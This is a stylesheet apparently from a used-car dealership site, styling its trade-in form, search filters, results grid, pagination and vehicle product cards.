.buyout-form__result-title {font-weight:bold; font-size:16px; line-height:19px; margin-bottom:16px}
.buyout-form__result-table {position:relative}
.buyout-form__result-table .no-price {display:none; position:absolute; top:0; left:0; width:100%; height:100%; background:#fff; text-align:center; padding:0 15px; font-weight:700}
.buyout-form__result-table .est-result {width:100%}
.buyout-form__result-table .est-result__title {color:#98a9af; font-size:18px; font-weight:600; margin-bottom:15px}
.buyout-form__result-table .est-result__price {font-size:24px; font-weight:700; color:#da291c}
.advantages {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:-20px}
@media (max-width:1023px) {.advantages {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
@media (max-width:767px) {.advantages {display:block; padding-right:30px}
 .advantages .owl-stage-outer {overflow:visible}
}
.advantages__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 5 - (20px * (5 - 1)) / 5); flex-basis:calc(100% / 5 - (20px * (5 - 1)) / 5); max-width:calc(100% / 5 - (20px * (5 - 1)) / 5); background-color:#fff; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); border-radius:6px; padding:30px 25px 20px}
.advantages__item:nth-child(6n) {margin-right:20px}
.advantages__item:nth-child(5n) {margin-right:0}
@media (max-width:1023px) {.advantages__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3)}
 .advantages__item:nth-child(4n) {margin-right:20px}
 .advantages__item:nth-child(3n) {margin-right:0}
}
@media (max-width:767px) {.advantages__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1)}
 .advantages__item:nth-child(2n) {margin-right:0}
 .advantages__item:nth-child(1n) {margin-right:0}
}
.advantages__image {height:50px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:25px}
.advantages__image img {width:auto !important}
.advantages__title {font-size:16px; line-height:19px; font-weight:500}
@media (max-width:767px) {.advantages__title {min-height:38px}
}
.buyout-terms {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:767px) {.buyout-terms {-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
}
.buyout-terms__info {-webkit-box-flex:0; -ms-flex:0 0 660px; flex:0 0 660px; margin-right:75px}
@media (max-width:1365px) {.buyout-terms__info {-webkit-box-flex:0; -ms-flex:0 0 430px; flex:0 0 430px; margin-right:55px}
}
@media (max-width:1023px) {.buyout-terms__info {-webkit-box-flex:0; -ms-flex:0 0 320px; flex:0 0 320px; margin-right:40px}
}
@media (max-width:767px) {.buyout-terms__info {margin-right:0; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-top:25px}
}
.buyout-terms__descr {margin:40px 0 50px; font-size:16px; line-height:24px}
@media (max-width:1023px) {.buyout-terms__descr {margin:30px 0}
}
.buyout-terms__image {overflow:hidden}
.buyout-terms__image-wrap {margin-right:-20%}
@media (max-width:1365px) {.buyout-terms__image-wrap {margin-right:-40%}
}
@media (max-width:767px) {.buyout-terms__image-wrap {margin-right:0}
}
.buyout-steps {margin-top:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
@media (max-width:767px) {.buyout-steps {display:block}
}
.buyout-steps__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; position:relative}
.buyout-steps__item:before {position:absolute; content:""; height:1px; width:100%; left:4px; top:25px; margin-left:calc(50% - 25px); background:url("../img/style/icons/icon_step_dash.svg") repeat-x left center; background-size:contain}
@media (max-width:767px) {.buyout-steps__item:before {margin-left:0; -webkit-transform-origin:left top; -ms-transform-origin:left top; transform-origin:left top; -webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg); left:25px}
}
.buyout-steps__item:nth-child(1) {-ms-flex-preferred-size:437px; flex-basis:437px}
.buyout-steps__item:nth-child(2) {-ms-flex-preferred-size:352px; flex-basis:352px; padding-left:25px; padding-right:25px}
@media (max-width:767px) {.buyout-steps__item:nth-child(2) {padding-left:0; padding-right:0}
}
.buyout-steps__item:nth-child(3) {-ms-flex-preferred-size:376px; flex-basis:376px}
.buyout-steps__item:nth-child(3):before {display:none}
@media (max-width:767px) {.buyout-steps__item:nth-child(3) {margin-bottom:0}
}
@media (max-width:1023px) {.buyout-steps__item {padding-right:20px}
}
@media (max-width:767px) {.buyout-steps__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding-bottom:40px; overflow:hidden}
}
.buyout-steps__num {width:50px; height:50px; min-width:50px; margin-left:calc(50% - 25px); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; text-align:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; background-color:#da291c; border-radius:50%; color:#fff; margin-bottom:17px; position:relative; z-index:2}
@media (max-width:767px) {.buyout-steps__num {margin-left:0; margin-bottom:0; margin-right:15px; -webkit-box-flex:0; -ms-flex:0 0 33px; flex:0 0 33px}
}
.buyout-steps__title {font-size:20px; font-weight:700; margin-bottom:16px}
@media (max-width:767px) {.buyout-steps__title {font-size:18px; margin-bottom:10px}
}
.buyout-steps__descr {font-size:16px; line-height:24px}
.result {margin-top:0; padding-bottom:30px}
.result .spoiler-container {overflow:hidden; height:90px}
.result .spoiler-button {position:relative; cursor:pointer; text-decoration:underline; margin-top:15px; margin-bottom:45px}
.result .spoiler-button:before {content:""; display:block; position:absolute; top:-30px; left:0; width:100%; height:25px; background:-webkit-gradient(linear,left bottom,left top,from(#fff),to(rgba(255,255,255,0)) ); background:-o-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%); background:linear-gradient(0deg,#fff 0,rgba(255,255,255,0) 100%)}
.result .main-list {width:100%; margin-bottom:30px; -webkit-columns:6; -moz-columns:6; columns:6}
@media (max-width:1023px) {.result .main-list {margin:0 0 20px; -webkit-columns:4; -moz-columns:4; columns:4}
}
@media (max-width:767px) {.result .main-list {-webkit-columns:2; -moz-columns:2; columns:2}
}
.result__head {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:20px; margin-top:10px}
.result__sort {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; font-size:16px; line-height:19px}
@media (max-width:767px) {.result__sort {width:48%; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
.result__sort-label,.result__sort.active {color:#131313}
.result__sort-label {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-right:30px}
@media (max-width:767px) {.result__sort-label {margin-bottom:5px}
}
.result__sort-value {color:#98a9af; margin:10px 20px 10px 0; cursor:pointer; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s; min-width:160px}
.result__sort-value:hover {color:#da291c}
@media (max-width:767px) {.result__sort-value {width:100%; margin-top:15px; margin-right:0}
}
.result__sort-reset {width:36px; height:36px; background:rgba(218,41,28,0.5); color:#fff; text-align:center; border-radius:3px; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.result__sort-reset:hover {background:#da291c}
.result__sort-reset-button {font-size:36px; line-height:34px; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); text-align:center; margin-left:3px}
.result__sort .jq-selectbox__select-text {opacity:1}
.result__view {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
@media (max-width:1023px) {.result__view {display:none}
}
.result__view-item {-webkit-box-flex:0; -ms-flex:0 0 30px; flex:0 0 30px; width:30px; height:30px; border-radius:3px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; background-color:#f5f7fa; margin-left:5px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s; cursor:pointer}
.result__view-item svg {width:16px; height:16px; fill:#98a9af; -webkit-transition:fill 0.2s; -o-transition:fill 0.2s; transition:fill 0.2s}
.result__view-item.active {background-color:#da291c}
.result__view-item.active svg {fill:#fff}
.result__empty {width:100%}
.result__empty .subscribe-form-block {width:100%; max-width:420px; margin:30px auto; padding:25px; -webkit-box-shadow:0 0 6px -4px #000; box-shadow:0 0 6px -4px #000}
.result__empty .subscribe-form-block .form {padding-top:0}
.result__empty .subscribe-form-block .form .form__row {margin-bottom:15px}
.result__empty .modal-form-block {padding:25px; background-color:#f5f7fa}
.result__empty .modal-form-block .main-buttons__item {max-width:250px; height:55px; margin:0 auto; margin-top:20px}
.result__empty .modal-form-block .main-buttons__title {font-size:18px}
.result__switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.result__switcher .button_red {border:1px solid #da291c}
.result__wrap {display:block}
@media (max-width:1023px) {.result__wrap {position:relative; padding-bottom:150px}
}
@media (max-width:767px) {.result__wrap {display:block; position:relative; padding-bottom:0}
}
@media (max-width:1023px) {.result__pagination {position:absolute; bottom:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); min-width:240px}
}
@media (max-width:767px) {.result__container {padding-bottom:120px}
}
.result__filters {position:relative; width:100%; margin-bottom:30px}
@media (max-width:767px) {.result__filters {margin:0; padding:0; width:100%}
}
.result__filters.fixed {position:fixed; width:1280px; left:0; right:0; top:0; margin:0 auto; z-index:11}
@media (max-width:1365px) {.result__filters.fixed {width:992px}
}
.result__list.plate {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4); margin-bottom:40px}
.result__list.plate .offer:nth-child(5n) {margin-right:24px}
.result__list.plate .offer:nth-child(4n) {margin-right:0}
@media (max-width:1365px) {.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 3 - (24px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (24px * (3 - 1)) / 3); max-width:calc(100% / 3 - (24px * (3 - 1)) / 3)}
 .result__list.plate .offer:nth-child(4n) {margin-right:24px}
 .result__list.plate .offer:nth-child(3n) {margin-right:0}
}
@media (max-width:1023px) {.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 2 - (24px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (24px * (2 - 1)) / 2); max-width:calc(100% / 2 - (24px * (2 - 1)) / 2)}
 .result__list.plate .offer:nth-child(3n) {margin-right:24px}
 .result__list.plate .offer:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:25px}
 .result__list.plate .offer:nth-child(2n) {margin-right:0}
 .result__list.plate .offer:nth-child(1n) {margin-right:0}
}
.result__list.list {display:block}
.result__more {margin-bottom:30px; margin-top:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:absolute; top:0}
.result__filter-btn {display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-color:#98a9af; border-radius:6px; height:40px; position:fixed; bottom:30px; left:50%; padding:0 25px; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); z-index:3; color:#fff; text-transform:uppercase; font-size:16px; z-index:99; cursor:pointer}
.result__filter-btn span {margin-left:12px}
.result .catalog-banner {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-image:url(/_assets/img/content/catalog_banner.png); background-position:left; background-size:contain; background-repeat:no-repeat; background-color:#f5f7fa; margin:45px 0}
@media (max-width:1023px) {.result .catalog-banner {background-image:none; text-align:center}
}
.result .catalog-banner__container {width:100%; max-width:calc(100% - 730px); padding:25px; margin-right:100px}
@media (max-width:1365px) {.result .catalog-banner__container {max-width:calc(100% - 530px); margin-right:0}
}
@media (max-width:1023px) {.result .catalog-banner__container {max-width:100%}
}
.result .catalog-banner__title {font-size:16px; margin-bottom:10px}
.result .catalog-banner__subtitle {margin-bottom:10px}
.result .catalog-banner__button {display:block; width:160px; border:1px solid #131313; background-color:transparent; color:#131313; padding:10px; text-align:center; margin:0 auto; margin-top:15px; border-radius:6px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.result .catalog-banner__button:hover {background-color:#131313; color:#fff}
.result__buyout {padding-bottom:0}
.result__buyout .button {margin-bottom:0; margin-top:20px}
.pagination {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; padding-top:100px; position:relative}
.pagination__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; border:1px solid #f5f7fa; border-radius:6px; margin:0 5px; color:#131313; padding:0 11px; min-width:42px; height:42px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s}
@media (max-width:767px) {.pagination__item {margin:0 2px; min-width:34px; height:34px}
}
.pagination__item_arrow {padding:0 14px}
@media (max-width:767px) {.pagination__item_arrow {padding:0 6px}
}
.pagination__item_arrow:first-child svg {-webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.pagination__item_arrow svg {fill:#131313; width:22px; height:12px}
.pagination__item:hover,.pagination__item.deactive,.pagination__item.active {background-color:#f5f7fa}
@media (max-width:767px) {.pagination .dots {display:none}
}
.filter {background:#f5f7fa; border:1px solid #f5f7fa; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); border-radius:6px; padding:20px}
.filter.loading:before {position:absolute; top:0; left:0; z-index:109; display:block; margin-top:0; width:100%; height:100%; border-radius:2px; background-color:rgba(255,255,255,0.8); background-image:url(../img/style/ajax-load.gif); background-position:center; background-repeat:no-repeat; background-size:35px; content:""}
@media (max-width:767px) {.filter {margin:0 auto; border-radius:0}
}
.filter .multiselect_field {background-color:#fff; border-color:#ededed}
.filter .multiselect_field[data-disabled="disabled"] {background-color:#f5f5f5}
.filter .jq-selectbox__select {background-color:#fff; border-color:#ededed}
.filter .input-text {background-color:#fff; border-color:#ededed}
.filter .simple_search {display:none; width:15px; height:15px; position:absolute; right:25px; top:10px; cursor:pointer}
.filter .simple_search svg {width:100%; height:100%}
.filter__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:20px; margin-left:-15px}
.filter__wrap.simple .filter__group {margin-left:auto}
@media (max-width:1365px) {.filter__wrap.simple .filter__group .filter-search {padding:14px 25px 15px}
}
.filter__wrap.simple .filter__item-mark {min-width:210px; max-width:210px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-mark {min-width:150px; max-width:150px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-mark {min-width:175px; max-width:175px}
}
.filter__wrap.simple .filter__item-model {min-width:210px; max-width:210px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-model {min-width:150px; max-width:150px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-model {min-width:175px; max-width:175px}
}
.filter__wrap.simple .filter__item-year {min-width:195px; max-width:195px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-year {min-width:170px; max-width:170px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-year {min-width:180px; max-width:180px}
}
.filter__wrap.simple .filter__item-price {min-width:195px; max-width:195px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-price {min-width:150px; max-width:150px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-price {min-width:180px; max-width:180px}
}
.filter__wrap.simple .filter__item-price .input-text_double {max-width:100%}
.filter__wrap.extended .filter__item-mark {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-mark {min-width:240px; max-width:240px}
}
.filter__wrap.extended .filter__item-model {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-model {min-width:240px; max-width:240px}
}
.filter__wrap.extended .filter__item-body {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-body {min-width:240px; max-width:240px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-body {min-width:230px; max-width:230px}
}
.filter__wrap.extended .filter__item-transmission {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-transmission {min-width:240px; max-width:240px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-transmission {min-width:310px; max-width:310px}
}
.filter__wrap.extended .filter__item-dealer {min-width:310px; max-width:310px}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-dealer {min-width:400px; max-width:400px}
}
.filter__wrap.extended .filter__item-year {min-width:320px; max-width:320px}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-year {min-width:355px; max-width:355px}
}
.filter__wrap.extended .filter__item-price {min-width:350px; max-width:350px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-price {min-width:330px; max-width:330px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-price {min-width:355px; max-width:355px}
}
.filter__wrap.extended .filter__item-engine {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-engine {min-width:270px; max-width:270px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-engine {min-width:350px; max-width:350px}
}
.filter__wrap.extended .filter__item-engine_volume {min-width:345px; max-width:345px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-engine_volume {min-width:360px; max-width:360px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-engine_volume {min-width:360px; max-width:360px}
}
.filter__wrap.extended .filter__item-conditioner {min-width:430px; max-width:430px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-conditioner {min-width:315px; max-width:315px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-conditioner {min-width:355px; max-width:355px}
}
.filter__wrap.extended .filter__item-seats {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-seats {min-width:195px; max-width:195px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-seats {min-width:230px; max-width:230px}
}
.filter__wrap.extended .filter__item-upholstery {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-upholstery {min-width:230px; max-width:230px}
}
.filter__wrap.extended .filter__item-interior-color {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-interior-color {min-width:220px; max-width:220px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-interior-color {min-width:250px; max-width:250px}
}
.filter__wrap.extended .filter__item-airbags {min-width:315px; max-width:315px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-airbags {min-width:240px; max-width:240px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-airbags {min-width:380px; max-width:380px}
}
.filter__wrap.extended .filter__item-power-windows {min-width:260px; max-width:260px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-power-windows {min-width:270px; max-width:270px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-power-windows {min-width:330px; max-width:330px}
}
.filter__wrap.extended .filter__item-color {min-width:190px; max-width:190px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-color {min-width:180px; max-width:180px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-color {min-width:310px; max-width:310px}
}
.filter__wrap.extended .filter__item-equipment {min-width:250px; max-width:250px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-equipment {min-width:270px; max-width:270px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-equipment {min-width:400px; max-width:400px}
}
.filter__title {font-size:20px; font-weight:700; margin-bottom:30px}
.filter__group {display:block !important; margin-bottom:20px; margin-left:auto}
@media (max-width:1023px) {.filter__group {width:100%}
}
.filter__group .search__col,.filter__group .form__col {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.filter__group .search__col,.filter__group .form__col {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.filter__group .search__result,.filter__group .form__result {margin:0 12px; white-space:nowrap; padding:13px 15px 13px; width:100%; min-width:155px}
@media (max-width:1365px) {.filter__group .search__result,.filter__group .form__result {min-width:125px}
}
@media (max-width:767px) {.filter__group .search__result,.filter__group .form__result {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.filter__group .button {width:100%; display:block; margin-left:12px; white-space:nowrap; padding:13px 25px 13px}
.filter__group .button.filter-search {padding:14px 70px 15px}
@media (max-width:767px) {.filter__group .button {margin-top:15px}
}
.filter .ext-search {display:none}
.filter__item {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; margin-bottom:10px}
@media (max-width:767px) {.filter__item {min-width:100% !important; max-width:100% !important}
}
.filter__item.visible .filter__item-wrap {display:block}
.filter__item:last-child {margin-bottom:0}
.filter__item-wrap {margin-top:15px; display:none}
.filter__item-wrap.scroll {overflow-y:scroll; max-height:243px}
@media (max-width:767px) {.filter__item-wrap.scroll {overflow:visible; max-height:none}
}
.filter__item-wrap::-webkit-scrollbar {width:3px; border-radius:3px; background-color:#f5f7fa}
.filter__item-wrap::-webkit-scrollbar-track {background-color:#f5f7fa}
.filter__item-wrap::-webkit-scrollbar-thumb {background-color:#da291c}
.filter__item-label {font-size:16px; font-weight:700; line-height:19px; position:relative; padding-left:12px; cursor:pointer}
.filter__item-label:before {position:absolute; content:""; width:6px; height:5px; background:url("../img/style/icons/icon_arrow_down2.svg") no-repeat center center; background-size:contain; top:7px; left:0; -webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
.filter__item-label.active:before {-webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.filter__item-values {padding-left:12px}
.filter__item-value {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:15px}
.filter__item-value:first-child {margin-top:0}
.filter .multiselect_list {max-height:300px; overflow:auto}
.filter .multiselect_list label {width:100%}
.filter .multiselect_list label.input-checkbox {min-height:50px}
.filter .multiselect_list .filter__item-value {margin:0}
.product-card {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex}
#state-report-pdf-top{
    display: flex;
    align-items: center;
    margin-right: 8px;
}
#state-report-pdf-top span{
    color: #DA291C;
    font-size: 18px;
    font-weight: 700;
    display: none;
}
@media (max-width:1023px) {
    #state-report-pdf-top span{display: inline;}
    .product-card {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.product-card__left {width:40%; position:relative}
@media (max-width:1023px) {.product-card__left {width:100%; max-width:400px}
}
.product-card__badges {position:absolute; left:5px; top:5px; width:300px; z-index:1}
.product-card__badges .badge {display:inline-block; margin-top:10px; margin-left:10px; font-weight:500; font-size:12px; color:#fff; border-radius:4px; padding:6px 9px; white-space:nowrap}
.product-card__badges .badge:nth-child(n + 4) {display:none}
.product-card__badges .badge:nth-child(1) {background:#da1c6c}
.product-card__badges .badge:nth-child(2) {background:#1cacda}
.product-card__badges .badge:nth-child(3) {background:#dab01c}
.product-card__right {width:calc(60% - 60px); margin-left:60px}
@media (max-width:1023px) {.product-card__right {width:100%; margin-left:0; margin-top:60px}
}
.product-card__gal {display:-webkit-box; display:-ms-flexbox; display:flex; position:relative; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.product-card__image {position:relative; width:calc(20% - 10px)}
.product-card__image-wrap {cursor:pointer; border-radius:7px; padding-top:75%; overflow:hidden; position:relative}
.product-card__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.product-card__image-wrap img {-webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
.product-card__image-wrap:hover img {-webkit-transform:scale(1.05); -ms-transform:scale(1.05); transform:scale(1.05)}
.product-card__image:nth-child(1) {width:100%; margin-bottom:10px}
@media (max-width:767px) {.product-card__image:nth-child(1) {width:100%}
}
.product-card__count {position:absolute; bottom:0; left:0; width:42px; height:42px; border-radius:0 7px 0 7px; background-color:rgba(0,0,0,0.8); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; pointer-events:none}
.product-card__count-num {width:18px; height:18px; background-color:#da291c; color:#fff; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; position:absolute; top:5px; right:5px; border-radius:50%; font-size:10px; line-height:10px}
.product-card__remaining-photos {position:absolute; text-align:center; color:#fff; z-index:2; width:100%; height:100%; top:0; background:#0009; border-radius:5px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; cursor:pointer}
.product-card__video {position:absolute; bottom:0; right:0; width:42px; height:42px; border-radius:7px 0 7px 0; background-color:rgba(0,0,0,0.8); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.product-card__info {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-top:40px}
@media (max-width:1023px) {.product-card__info {display:block}
}
